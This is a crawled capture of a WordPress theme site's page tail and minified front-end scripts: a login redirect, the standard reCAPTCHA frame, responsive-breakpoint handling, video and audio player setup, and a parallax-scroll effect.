if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-21 15:13:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cmToHBGyz2qsiMWCIFdhqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988607719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js
body_size: 810
content:
;(function(window,name,fn){if(typeof module==="object"&&module&&typeof module.exports==="object"){module.exports=fn;}else{window[name]=fn;if(typeof define==="function"&&define.amd){define(name,[],function(module){return fn;});}}}(this,'jRespond',function(win,doc,undefined){'use strict';return function(breakpoints){var mediaListeners=[];var mediaInit=[];var mediaBreakpoints=breakpoints;var curr='';var prev='';var resizeTimer;var resizeW=0;var resizeTmrFast=100;var resizeTmrSlow=500;var resizeTmrSpd=resizeTmrSlow;var winWidth=function(){var w=0;if(typeof(window.innerWidth)!='number'){if(!(document.documentElement.clientWidth===0)){w=document.documentElement.clientWidth;}else{w=document.body.clientWidth;}}else{w=window.innerWidth;}return w;};var addFunction=function(elm){if(elm.length===undefined){addToStack(elm);}else{for(var i=0;i<elm.length;i++){addToStack(elm[i]);}}};var addToStack=function(elm){var brkpt=elm['breakpoint'];var entr=elm['enter']||undefined;mediaListeners.push(elm);mediaInit.push(false);if(testForCurr(brkpt)){if(entr!==undefined){entr.call(null,{entering:curr,exiting:prev});}mediaInit[(mediaListeners.length-1)]=true;}};var cycleThrough=function(){var enterArray=[];var exitArray=[];for(var i=0;i<mediaListeners.length;i++){var brkpt=mediaListeners[i]['breakpoint'];var entr=mediaListeners[i]['enter']||undefined;var exit=mediaListeners[i]['exit']||undefined;if(brkpt==='*'){if(entr!==undefined){enterArray.push(entr);}if(exit!==undefined){exitArray.push(exit);}}else if(testForCurr(brkpt)){if(entr!==undefined&&!mediaInit[i]){enterArray.push(entr);}mediaInit[i]=true;}else{if(exit!==undefined&&mediaInit[i]){exitArray.push(exit);}mediaInit[i]=false;}}var eventObject={entering:curr,exiting:prev};for(var j=0;j<exitArray.length;j++){exitArray[j].call(null,eventObject);}for(var k=0;k<enterArray.length;k++){enterArray[k].call(null,eventObject);}};var returnBreakpoint=function(width){var foundBrkpt=false;for(var i=0;i<mediaBreakpoints.length;i++){if(width>=mediaBreakpoints[i]['enter']&&width<=mediaBreakpoints[i]['exit']){foundBrkpt=true;break;}}if(foundBrkpt&&curr!==mediaBreakpoints[i]['label']){prev=curr;curr=mediaBreakpoints[i]['label'];cycleThrough();}else if(!foundBrkpt&&curr!==''){curr='';cycleThrough();}};var testForCurr=function(elm){if(typeof elm==='object'){if(elm.join().indexOf(curr)>=0){return true;}}else if(elm==='*'){return true;}else if(typeof elm==='string'){if(curr===elm){return true;}}};var checkResize=function(){var w=winWidth();if(w!==resizeW){resizeTmrSpd=resizeTmrFast;returnBreakpoint(w);}else{resizeTmrSpd=resizeTmrSlow;}resizeW=w;setTimeout(checkResize,resizeTmrSpd);};checkResize();return{addFunc:function(elm){addFunction(elm);},getBreakpoint:function(){return curr;}};};}(this,this.document)));

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js
body_size: 2657
content:
var mod_pagespeed_kHpXpR_$7_ = "(function($){function initLazyVideo(){var lazyVideoObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(video){if(video.isIntersecting){for(var source in video.target.children){var videoSource=video.target.children[source];if(typeof videoSource.tagName==='string'&&videoSource.tagName==='SOURCE'){videoSource.src=videoSource.dataset.src;}}video.target.load();var props={controls:['play-large','play','progress','mute','volume','fullscreen'],ratio:'16:9'};if($(video.target).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}new Plyr(video.target,props);video.target.classList.add('lazy-video-loaded');lazyVideoObserver.unobserve(video.target);}});});$('.lazy-video').each(function(index,lazyVideo){lazyVideoObserver.observe(lazyVideo);});}function initVideoPlayer(){var videoPlayer=$('.video-plyr-alone');if(videoPlayer.length){videoPlayer.each(function(){if($(this).hasClass('lazy-video-loaded')){return false;}var props={controls:['play-large','play','progress','mute','volume','fullscreen',],ratio:'16:9',};if($(this).hasClass('plyr-no-action')){props.controls=[];props.clickToPlay=false;}var player=new Plyr(this,props);var __this=$(this);var hidePanelTitle=false;var panel=$(this).closest('.svq-panel');var grid=$(this).closest('.svq-article');if(panel.length&&panel.hasClass('svq-panel--title-over'))hidePanelTitle=true;player.on('ready',function(){if(panel.length){panel.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('video-is-loaded');}player.on('play',function(){videoPlayer.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-alone').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeOut();panel.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');}});player.on('pause',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');}});player.on('ended',function(){if(panel.length){if(hidePanelTitle)panel.find('.entry-header').fadeIn();panel.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}else if(grid.length){grid.find('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();}});player.on('enterfullscreen',function(){$(this).addClass('enter-full-screen');player.play();});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-alone');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target)[0].plyr.pause();}});},config);$.each(elements,function(index,element){observer.observe(element);});}function initAudioPlayer(){var audioPlayer=$('.audio-plyr-alone');if(audioPlayer.length){audioPlayer.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time',],});var __this=$(this);player.on('ready',function(){player.on('play',function(){audioPlayer.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-alone').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}function initGutenbergBlocks(){var video_blocks=$('.video-plyr-block');if(video_blocks.length){video_blocks.each(function(){var player=new Plyr(this,{controls:['play-large','play','progress','mute','volume','fullscreen']});var __this=$(this);player.on('ready',function(){__this.parent().addClass('video-is-loaded');player.on('play',function(){$(this).parent('.svq-progressive__placeholder-video').addClass('svq-overlay-off');$('body').addClass('video-is-playing');video_blocks.each(function(i,vidPlayer){if(!$(vidPlayer).is(__this)){$(vidPlayer)[0].plyr.pause();}});$('.audio-plyr-block').each(function(i,audioPlayer){$(audioPlayer)[0].plyr.pause();});});player.on('pause',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');});player.on('ended',function(){$(this).parent('.svq-progressive__placeholder-video').removeClass('svq-overlay-off');$('body').removeClass('video-is-playing');player.fullscreen.exit();});player.on('enterfullscreen',function(){player.play();$(this).addClass('enter-full-screen');});player.on('exitfullscreen',function(){$(this).removeClass('enter-full-screen');});});});}var elements=document.querySelectorAll('.video-plyr-block');var config={root:null,rootMargin:'0px'};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(!entry.isIntersecting){$(entry.target).trigger('pause');}});},config);$.each(elements,function(index,element){observer.observe(element);});var audio_blocks=$('.audio-plyr-block');if(audio_blocks.length){audio_blocks.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time']});var __this=$(this);player.on('ready',function(){player.on('play',function(){audio_blocks.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-block').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}$(document).ready(function(){initLazyVideo();initVideoPlayer();initAudioPlayer();initGutenbergBlocks();$(window).on('reveal',function(){initLazyVideo();initVideoPlayer();initAudioPlayer();});});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";
